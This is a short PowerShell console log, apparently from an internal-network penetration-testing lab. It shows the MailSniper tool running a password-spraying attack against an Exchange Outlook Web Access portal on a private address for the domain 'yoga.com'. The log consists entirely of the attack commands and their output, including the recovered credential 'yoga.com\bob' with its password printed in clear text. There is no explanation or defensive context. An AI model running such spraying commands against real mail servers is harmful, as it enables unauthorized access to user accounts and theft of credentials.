 PS E:\Tools\内网渗透\powershell_tools\Creds\exchange> Import-Module .\MailSniper.ps1
PS E:\Tools\内网渗透\powershell_tools\Creds\exchange> Invoke-PasswordSprayOWA -ExchHostname 192.168.134.40 -User
List .\user.txt -Password qweasd123! -Threads 10 -Domain yoga.com -OutFile owa.txt -Verbose
[*] Now spraying the OWA portal at https://192.168.134.40/owa/
[*] Current date and time: 03/02/2020 20:58:23
[*] SUCCESS! User:yoga.com\bob Password:qweasd123!
[*] A total of 1 credentials were obtained.
Results have been written to owa.txt.
PS E:\Tools\内网渗透\powershell_tools\Creds\exchange> type .\owa.txt
yoga.com\bob:qweasd123!
PS E:\Tools\内网渗透\powershell_tools\Creds\exchange>